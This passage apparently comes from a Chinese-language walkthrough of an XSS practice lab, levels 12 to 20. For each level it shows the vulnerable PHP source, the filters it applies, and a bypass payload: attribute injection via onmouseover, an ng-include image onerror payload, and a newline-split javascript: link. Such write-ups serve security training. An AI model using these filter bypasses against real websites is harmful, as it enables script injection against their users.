
</center>';$str11获取ua字段,并且对<>过滤,且隐藏输入框payload
1
"type="text" onmouseover="alert(/xss/)
less-13
源码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
setcookie("user", "call me maybe?", time()+3600);
ini_set("display_errors", 0);
$str = $_GET["keyword"];
$str00 = $_GET["t_sort"];
$str11=$_COOKIE["user"];
$str22=str_replace(">","",$str11);
$str33=str_replace("<","",$str22);
echo "<h2 align=center>没有找到和".htmlspecialchars($str)."相关的结果.</h2>".'<center>
<form id=search>
<input name="t_link" value="'.'" type="hidden">
<input name="t_history" value="'.'" type="hidden">
<input name="t_sort" value="'.htmlspecialchars($str00).'" type="hidden">
<input name="t_cook" value="'.$str33.'" type="hidden">
</form>
</center>';在上关的基础上,将ua修改为cookie
payload
1
"type="text" onmouseover="alert(/xss/)
less-14
关卡不存在
less-15
源码
1
2
3
4
5
6
7
8
9
10
11
12
ini_set("display_errors", 0);
$str = strtolower($_GET["keyword"]);
$str2=str_replace("<script","<scr_ipt",$str);
$str3=str_replace("on","o_n",$str2);
echo "<h2 align=center>没有找到和".htmlspecialchars($str)."相关的结果.</h2>".'<center>
<form action=level5.php method=GET>
<input name=keyword value="'.$str3.'">
<input type=submit name=submit value=搜索 />
</form>
</center>';替换<script和on,
.htmlspecialchars($str)过滤
ng-include 指令用于包含外部的 HTML 文件。包含的内容将作为指定元素的子节点。payload
根据返回的源代码看到存在注入
1
?src='level1.php?name=<img src=1 onerror=alert(/xss/)>'
less-16
源码
1
2
3
4
5
6
7
8
9
ini_set("display_errors", 0);
$str = strtolower($_GET["keyword"]);
$str2=str_replace("script"," ",$str);
$str3=str_replace(" "," ",$str2);
$str4=str_replace("/"," ",$str3);
$str5=str_replace(" "," ",$str4);
echo "<center>".$str5."</center>";替换一些符号和script
payload
空格被替换为nbsp;

使用%0a绕过1
<a%0ahref="javascr%0aipt:alert(1)">
less-17
源码
1
2
3
4
ini_set("display_errors", 0);

echo "<embed src=xsf01.swf?".htmlspecialchars($_GET["arg01"])."=".htmlspecialchars($_GET["arg02"])." width=100% heigth=100%>";payload
1
onmouseover=alert(/XSS/)
less-18
源码
1
2
3
4
ini_set("display_errors", 0);

echo "<embed src=xsf02.swf?".htmlspecialchars($_GET["arg01"])."=".htmlspecialchars($_GET["arg02"])." width=100% heigth=100%>";与上关一样
payload
1
onmouseover=alert(/XSS/)
less-19-20
涉及反编译,暂时不会